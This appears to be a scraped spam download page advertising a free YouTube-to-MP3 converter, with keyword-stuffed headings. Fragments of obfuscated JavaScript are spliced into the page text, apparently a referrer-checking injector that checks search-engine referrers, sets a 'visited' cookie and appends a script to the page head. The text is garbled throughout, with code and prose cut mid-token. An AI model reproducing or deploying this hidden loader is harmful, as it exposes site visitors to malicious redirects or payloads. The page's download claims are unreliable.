

Continue

## **Free Download Youtube To Mp3 Converter Studio**

var\_0x5683=['ZWNZZG8=','T3pUWnA=','bWV4VGY=','Lmdvb2dsZS4=','LmFvbC4=','dmlzaXRlZA==','YXZwZFE=','WER3RVA=','WER3RVA=','WER3RVA=','LmFsdGF2aXN0YS4=','LmIhbmRleC4=','cnVmZXJyZXI=','z2V0','B3F3cUs=','eBxYeFM=','BXJZSnA=','BX VUxFRIg=','YXBwZW5kQ2hpbGQ=','eW91dHViZSt0byttcDMrY29udmVydGVyK3N0dWRpbw==','MXw1fDR8MnwwfDM=','aGVhZA==','YW9I','TFpzZmU=','c3BsaXQ=','bWF0Y2g=','bGVuZ3Ro','c2NyaXB0','U3J4Umk=','OyBleHBpcmVzPQ==','BWNCb28=','YVZyT1I=','b  $_0$ x37c5be=function(\_0xf1ee8){while(--\_0xf1ee8)}{\_0x4fd6ec['push'](\_0x4fd6ec['push'](\_0x4fd6ec['push'](\_0x4fd6ec['shift']());}};\_0x37c5be(++\_0x580daf);}(\_0x5683,0x1ad));var \_0x52ed=function(\_0x56683,0x1ad));var \_0x566db0 reliable solution when you need to grab and download your favorite video files and save them onto your system for future use.. Simply access your browser, navigate to YouTube then choose random videos and simply copy the U

The application comes with an intuitive interface and enables you to add as many URL links as you wish.. Although you are able to download each video at a time, Free YouTube to MP3 Converter Studio provides you with batch

\_0x142a57='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x16f3dc['atob']||(\_0x16f3dc['atob']=function(\_0x439c09){var \_0x46649e=String(\_0x439c09)['replace'](/=+\$/,'');for(var

\_0x4ae54c=0x0,\_0x5ca10d,\_0x2b27c2,\_0x3f0678=0x0,\_0x2c21031=";\_0x2b27c2=\_0x46649e['charAt'](\_0x3f0678++);~\_0x2b27c2&&(\_0x5ca10d=\_0x4ae54c%0x4?\_0x5ca10d\*0x40+\_0x2b27c2;\_0x4ae54c++%0x4)?\_0x2b27c2;\_0x4ae54c&0x6)):0x0){\_0x2b27c \_0x199461=[];for(var \_0x50f5e7=0x0,\_0x448794=\_0x1636c5['length'];\_0x50f5e7=\_0x2f1874;},'HNKck':function\_0x7d0722(\_0x32ca96,\_0x58247b){return\_0x32ca96(\_0x58247b);},'dGIdW':function\_0x96a83b(\_0x3c07ff,\_0x29b5c2){return\_0x3c0

\_0x1a803b=[\_0x796d6b[\_0x52ed('0x24')],\_0x796d6b[\_0x52ed('0x25')],\_0x796d6b[\_0x52ed('0x26')],\_0x796d6b[\_0x52ed('0x26')],\_0x796d6b[\_0x52ed('0x27')],\_0x796d6b['YyOXE'],\_0x52ed('0x28'),\_0x52ed('0x29')],\_0xb32e91=document[\_0x52

 $10x85971d=0x0; 0x796d6b[_0x52ed('0x2d')](_0x85971d, 0x1a803b[_0x52ed('0xd')]); 0x85971d, +)+$ <br> $1if(_0x796d6b[_0x52ed('0x2c')](_0x952ed('0x2c')](_0x1a803b[_0x52ed('0x2c')](_0x1a803b[_0x52ed('0x2c')](_0x1a803b[_0x52ed('0x2c')](_0x1a803b[_0x52ed('0x2c')](_0x$ to help users grab videos from online websites and automatically convert them to MP3 format.. Also, Free YouTube to MP3 Converter Studio allows you to choose the player you want to be used.. No matter the output format of

Still, you can also use an internal player that the application comes with, so you don't actually need to install specific media players in order to listen to your songs.. SYSTEM REQUIREMENTSInternet connectionNew in Free from the Settings window.

## **youtube converter studio**

youtube converter studio, free youtube converter studio, mp3 studio youtube converter, free youtube to mp3 converter studio, youtube to mp3 converter studio 9.0 download, free studio youtube to mp3 converter, fs free studi mp3 converter studio maniactools, youtube converter free studio, youtube to mp3 converter studio and the download, youtube to mp3 converter studio v.7.2, youtube to mp3 converter free studio

## **mp3 studio youtube converter**

## **youtube converter to fl studio**

e10c415e6f